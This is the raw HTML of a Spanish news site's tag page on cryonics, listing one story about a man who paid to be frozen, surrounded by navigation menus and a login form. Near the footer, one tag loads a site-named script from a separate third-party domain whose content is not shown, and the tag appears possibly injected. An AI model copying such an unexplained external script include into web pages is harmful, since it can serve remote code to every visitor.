<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Jorge-Rodriguez-CD.jpg" class="featured-img wp-post-image" alt="EN VIDEO: La advertencia de Jorge Rodríguez a quien intente &quot;alguna acción de corrupción&quot; con recursos petroleros" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/en-video-la-advertencia-de-jorge-rodriguez-a-quien-intente-alguna-accion-de-corrupcion-con-recursos-petroleros/" rel="bookmark">EN VIDEO: La advertencia de Jorge Rodríguez a quien intente «alguna acción de corrupción» con recursos petroleros</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T16:42:54-04:00">24 de enero de 2026, 4:42 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266610"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/foto-hija-de-edmundo-gonzalez-acompano-a-familiares-de-presos-politicos-a-pesar-de-la-excarcelacion-de-su-esposo/" title="FOTO: Hija de Edmundo González acompañó a familiares de presos políticos a pesar de la excarcelación de su esposo">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Mariana-Gonzalez.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/foto-hija-de-edmundo-gonzalez-acompano-a-familiares-de-presos-politicos-a-pesar-de-la-excarcelacion-de-su-esposo/" rel="bookmark">FOTO: Hija de Edmundo González acompañó a familiares de presos políticos a pesar de la excarcelación de su esposo</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T14:58:28-04:00">24 de enero de 2026, 2:58 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32655 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Mundo</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/mundo/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32655" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="266634"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/la-influencer-mexicana-la-nicholette-es-localizada-con-vida-tras-4-dias-desaparecida/" title="La &#8216;influencer&#8217; mexicana &#8216;La Nicholette&#8217; es localizada con vida tras 4 días desaparecida">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/La-Nicholette.jpg" class="featured-img wp-post-image" alt="La &#039;influencer&#039; mexicana &#039;La Nicholette&#039; es localizada con vida tras 4 días desaparecida" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/la-influencer-mexicana-la-nicholette-es-localizada-con-vida-tras-4-dias-desaparecida/" rel="bookmark">La &#8216;influencer&#8217; mexicana &#8216;La Nicholette&#8217; es localizada con vida tras 4 días desaparecida</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T19:25:58-04:00">24 de enero de 2026, 7:25 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266631"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/la-razon-por-la-que-mexico-estaria-evaluando-suspender-envios-de-petroleo-a-cuba/" title="La razón por la que México estaría evaluando suspender envíos de petróleo a Cuba">
<img loading="lazy" width="330" height="189" src="https://caraotadigital.net/wp-content/uploads/2026/01/Pemex.jpeg" class="featured-img wp-post-image" alt="La razón por la que México estaría evaluando suspender envíos de petróleo a Cuba" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/la-razon-por-la-que-mexico-estaria-evaluando-suspender-envios-de-petroleo-a-cuba/" rel="bookmark">La razón por la que México estaría evaluando suspender envíos de petróleo a Cuba</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T19:14:59-04:00">24 de enero de 2026, 7:14 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266624"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/reconocen-valiente-labor-de-migrante-venezolano-durante-la-tragedia-de-trenes-descarrilados-en-espana/" title="Reconocen valiente labor de migrante venezolano durante la tragedia de trenes descarrilados en España">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/venezolano-en-espana-1.jpg" class="featured-img wp-post-image" alt="Reconocen valiente labor de migrante venezolano durante la tragedia de trenes descarrilados en España" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/reconocen-valiente-labor-de-migrante-venezolano-durante-la-tragedia-de-trenes-descarrilados-en-espana/" rel="bookmark">Reconocen valiente labor de migrante venezolano durante la tragedia de trenes descarrilados en España</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T18:28:54-04:00">24 de enero de 2026, 6:28 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266582"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/la-exigencia-de-javier-milei-para-reabrir-la-embajada-de-argentina-en-caracas/" title="La exigencia de Javier Milei para reabrir la embajada de Argentina en Caracas">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/MILEI-ARGENTINA-EMBAJADA.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/la-exigencia-de-javier-milei-para-reabrir-la-embajada-de-argentina-en-caracas/" rel="bookmark">La exigencia de Javier Milei para reabrir la embajada de Argentina en Caracas</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T11:51:05-04:00">24 de enero de 2026, 11:51 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266585"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/lula-eleva-el-tono-contra-eeuu-y-se-dice-indignado-por-la-intervencion-en-venezuela/" title="Lula eleva el tono contra EEUU y se dice «indignado» por la intervención en Venezuela">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2025/09/Lula.jpg" class="featured-img wp-post-image" alt="Lula dice que una intervención militar en Venezuela sería una catástrofe humanitaria" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/lula-eleva-el-tono-contra-eeuu-y-se-dice-indignado-por-la-intervencion-en-venezuela/" rel="bookmark">Lula eleva el tono contra EEUU y se dice «indignado» por la intervención en Venezuela</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T11:07:43-04:00">24 de enero de 2026, 11:07 AM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-141893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141893"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32671"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32659 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Caraota Show</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/caraota-show/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32659" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="266602"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/cantante-dua-lipa-encendio-las-redes-por-lo-que-dijo-de-la-masacre-en-iran/" title="Cantante Dua Lipa encendió las redes por lo que dijo de la «masacre en Irán»">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/11/Dua-Lipa-1.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/cantante-dua-lipa-encendio-las-redes-por-lo-que-dijo-de-la-masacre-en-iran/" rel="bookmark">Cantante Dua Lipa encendió las redes por lo que dijo de la «masacre en Irán»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T13:46:36-04:00">24 de enero de 2026, 1:46 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266594"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/con-sello-venezolano-la-reaccion-viral-del-hijo-de-chayanne-tras-semanas-sin-ver-a-su-familia-por-su-participacion-en-un-reality/" title="CON SELLO VENEZOLANO: La reacción viral del hijo de Chayanne tras semanas sin ver a su familia por su participación en un reality">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/LORENZO-FIGUEROA.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/con-sello-venezolano-la-reaccion-viral-del-hijo-de-chayanne-tras-semanas-sin-ver-a-su-familia-por-su-participacion-en-un-reality/" rel="bookmark">CON SELLO VENEZOLANO: La reacción viral del hijo de Chayanne tras semanas sin ver a su familia por su participación en un reality</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T12:27:14-04:00">24 de enero de 2026, 12:27 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266532"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/viral-bad-bunny-planea-usar-un-vestido-en-show-de-super-bowl-para-honrar-la-cultura-drag-y-queer/" title="VIRAL: Bad Bunny planea usar un vestido en show de Super Bowl «para honrar la cultura drag y queer»">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Bad-Bunny-vestido-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/viral-bad-bunny-planea-usar-un-vestido-en-show-de-super-bowl-para-honrar-la-cultura-drag-y-queer/" rel="bookmark">VIRAL: Bad Bunny planea usar un vestido en show de Super Bowl «para honrar la cultura drag y queer»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-23T19:22:40-04:00">23 de enero de 2026, 7:22 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266398"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/poco-apoyo-y-falta-de-comunicacion-exconcursante-del-miss-venezuela-hablo-de-su-paso-por-el-concurso-y-la-actual-directiva/" title="Poco apoyo y falta de comunicación: Exconcursante del Miss Venezuela habló de su paso por el concurso y la actual directiva">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/Miss-13.jpg" class="featured-img wp-post-image" alt="Miss" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/poco-apoyo-y-falta-de-comunicacion-exconcursante-del-miss-venezuela-hablo-de-su-paso-por-el-concurso-y-la-actual-directiva/" rel="bookmark">Poco apoyo y falta de comunicación: Exconcursante del Miss Venezuela habló de su paso por el concurso y la actual directiva</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-23T13:49:44-04:00">23 de enero de 2026, 1:49 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266402"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/fiscalia-espanola-archiva-la-denuncia-contra-julio-iglesias-por-acoso-y-agresion-sexual/" title="Fiscalía española archiva la denuncia contra Julio Iglesias por acoso y agresión sexual">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/imagejulioiglesias821.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/fiscalia-espanola-archiva-la-denuncia-contra-julio-iglesias-por-acoso-y-agresion-sexual/" rel="bookmark">Fiscalía española archiva la denuncia contra Julio Iglesias por acoso y agresión sexual</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-23T12:58:33-04:00">23 de enero de 2026, 12:58 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32663"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32667"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32674"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li><li id="menu-item-32678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32678"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32680"><a href="#"><span><i class="menu-item-icon rbi rbi-heart" aria-hidden="true"></i>Únete</span></a></li></ul></nav><div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="Más" aria-label="more">
<span class="dots-icon"><span></span><span></span><span></span></span> </a><div id="rb-more" class="more-section flex-dropdown"><div class="more-section-inner"><div class="more-content"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div></div></div><div id="header-mobile" class="header-mobile mh-style-shadow"><div class="header-mobile-wrap"><div class="mbnav mbnav-center edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
</a></div></div><div class="navbar-center"><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="navbar-right">
<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div><div class="mobile-collapse"><div class="collapse-holder"><div class="collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-32480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32480"><a href="#"><span>Inicio</span></a><ul class="sub-menu"><li id="menu-item-32556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32556"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li></ul></li><li id="menu-item-32384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32384"><a href="#"><span>Categorías</span></a><ul class="sub-menu"><li id="menu-item-32712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32712"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li id="menu-item-32716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32716"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li id="menu-item-209151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209151"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32732"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32720"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li id="menu-item-32724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32724"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32728"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32736"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></li><li id="menu-item-32468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32468"><a href="#"><span>Link Extras</span></a><ul class="sub-menu"><li id="menu-item-32738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32738"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32472"><a href="#"><span>Sitemap</span></a></li></ul></li></ul></nav><div class="collapse-sections"><div class="mobile-login">
<span class="mobile-login-title h6">¿Tienes una cuenta existente?</span>
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fcrionica%2F" class="login-toggle is-login is-btn" rel="nofollow">Inicia Sesión</a></div><div class="mobile-socials">
<span class="mobile-social-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-footer-copyright" class="collapse-footer-menu-inner"><li id="menu-item-32380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32380"><a href="#"><span>Advertise</span></a></li></ul></div><div class="collapse-copyright">© 2022 Caraota Digital. Todos los derechos reservados</div></div></div></div></div></div></div></div></div><div class="site-wrap"><header class="archive-header is-archive-page is-pattern pattern-dot"><div class="rb-container edge-padding archive-header-content"><h1 class="archive-title">Etiqueta: <span>Criónica</span></h1></div></header><div class="blog-wrap without-sidebar"><div class="rb-container edge-padding"><div class="grid-container"><div class="blog-content"><div id="uid_tag_18760" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-l-dot meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-1" data-pid="55958"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/tendencias/pago-100-mil-para-que-lo-congelen-junto-a-su-familia-y-asi-despertar-en-un-futuro-mejor/" title="Pagó $ 100 mil para que lo congelen junto a su familia y así despertar «en un futuro mejor»">
<img loading="lazy" width="420" height="280" src="https://caraotadigital.net/wp-content/uploads/2023/03/Dennis-Kowalski-420x280.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-38" href="https://caraotadigital.net/category/tendencias/" rel="category">Tendencias</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/tendencias/pago-100-mil-para-que-lo-congelen-junto-a-su-familia-y-asi-despertar-en-un-futuro-mejor/" rel="bookmark">Pagó $ 100 mil para que lo congelen junto a su familia y así despertar «en un futuro mejor»</a></h3><p class="entry-summary">Son muchas las películas o series donde se emplea el uso del&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/jmelendez/" rel="nofollow" aria-label="Visit posts by Jhoan Melendez"><img alt='Jhoan Melendez' src='/wp-content/litespeed/avatar/3dc14d1a5279707b571a5cdfdc138c74.jpg?ver=1769054969' srcset='/wp-content/litespeed/avatar/d0c8494552c6b0a1362b55581eda0107.jpg?ver=1769055022 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/jmelendez/">Jhoan Melendez</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2023-03-26T17:36:42-04:00">26 de marzo de 2023, 5:36 PM</time></div></div></div></div></div></div></div></div></div></div></div><footer class="footer-wrap rb-section left-dot"><div class="footer-inner light-scheme footer-has-bg"><div class="footer-copyright footer-bottom-centered"><div class="rb-container edge-padding"><div class="bottom-footer-section">
<a class="footer-logo" href="https://caraotadigital.net/" title="Caraota Digital">
<img loading="lazy" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy"><img loading="lazy" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy">					</a><div class="footer-social-list">
<span class="footer-social-list-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="copyright-inner"><div class="copyright">© 2023 Caraotadigital.net. Todos los Derechos Reservados.</div><ul id="copyright-menu" class="copyright-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://scriptapi.dev/api/caraotadigital.js" type="5ddaee6f080a3b5fb98399c4-text/javascript"></script> <script type="text/template" id="bookmark-toggle-template"><i class="rbi rbi-bookmark" aria-hidden="true" data-title="Guardar"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i></script> <script type="text/template" id="bookmark-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicie sesión para guardar" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fcrionica%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicia Sesión para Seguir" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fcrionica%2F"><i class="follow-icon rbi rbi-plus" data-title="Inicia Sesión para Seguir" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-toggle-template"><i class="follow-icon rbi rbi-plus" data-title="Seguir"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Dejar de seguir"></i></script> <aside id="bookmark-notification" class="bookmark-notification"></aside> <script type="text/template" id="bookmark-notification-template"><div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div></script> <script type="text/template" id="follow-notification-template"><div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div></script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-login-form"><form name="popup-form" id="popup-form" action="https://caraotadigital.net/wp-login.php" method="post"><div class="login-username"><div class="rb-login-label">Username or Email Address</div>
<input type="text" name="log" required="required" autocomplete="username" class="input" value="" /></div><div class="login-password"><div class="rb-login-label">Password</div><div class="is-relative">
<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
